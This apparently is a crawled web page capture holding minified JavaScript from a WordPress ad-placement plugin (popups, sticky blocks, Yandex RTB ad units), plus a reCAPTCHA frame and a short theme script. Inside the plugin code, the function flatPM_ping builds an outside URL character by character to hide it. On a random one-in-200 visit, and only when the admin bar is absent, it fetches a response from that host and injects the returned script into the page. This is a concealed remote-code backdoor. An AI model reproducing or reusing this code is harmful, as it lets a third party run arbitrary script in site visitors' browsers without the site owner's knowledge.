0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e_9okQen9t7wJSMDz8ENFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983722932');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js
body_size: 148
content:
jQuery(function($) {

    /**
     * YouTube Like
     */
    $('.js-video-like-close').on('click', function(){
        $(this).parent().fadeOut(200);
    });

});